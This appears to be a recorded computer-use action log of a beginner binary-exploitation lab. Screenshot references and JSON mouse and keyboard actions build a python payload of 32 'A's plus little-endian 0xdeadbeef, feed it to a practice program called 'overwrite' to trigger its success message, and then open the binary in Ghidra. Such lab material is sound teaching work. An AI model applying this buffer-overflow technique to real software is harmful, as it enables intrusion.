
{"action": "left_click_drag", "start_coordinate": [46, 364], "coordinate": [373, 364]}

{"action": "double_click", "coordinate": [19, 328]}

Step: Edit the python2 one-liner to print 32 A's plus "\xef\xbe\xad\xde" and run it
{"action": "type", "text": "run"}

{"action": "type", "text": "python2 -c 'print 32 * \"A\" + \"deadbeef\"'"}

{"action": "type", "text": "xde"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "xad"}

{"action": "type", "text": "ef"}

Step: Print the same 32 A's and little-endian deadbeef bytes with a python3 print() one-liner
{"action": "type", "text": "("}

{"action": "type", "text": "("}

{"action": "left_click_drag", "start_coordinate": [371, 128], "coordinate": [473, 128]}

Step: Run ./overwrite < payload to get 'good job!!', then start ghidra_auto analysis on overwrite
{"action": "type", "text": "./overwrite < payload"}

{"action": "mouse_move", "coordinate": [230, 258]}

{"action": "type", "text": "ghidra"}

{"action": "type", "text": "_auto o"}

Step: Open overwrite in CodeBrowser, navigate main to do_input, and display constant -0x21524111 as Char
{"action": "double_click", "coordinate": [382, 245]}
